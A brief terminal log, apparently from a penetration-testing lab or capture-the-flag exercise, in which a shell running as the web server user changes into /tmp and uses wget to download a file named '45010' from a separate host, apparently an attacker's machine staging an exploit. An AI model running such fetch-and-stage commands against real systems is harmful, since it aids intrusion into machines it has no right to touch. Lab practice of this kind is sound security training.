 www-data@ubuntu:/home/saket$ cd /tmp
cd /tmp
www-data@ubuntu:/tmp$ wget http://192.168.170.135/45010
wget http://192.168.170.135/45010
--2025-04-10 02:13:22--  http://192.168.170.135/45010
Connecting to 192.168.170.135:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 21616 (21K)
Saving to: '45010'
0K .......... .......... .                                 100% 11.9M=0.002s
2025-04-10 02:13:22 (11.9 MB/s) - '45010' saved [21616/21616]
www-data@ubuntu:/tmp$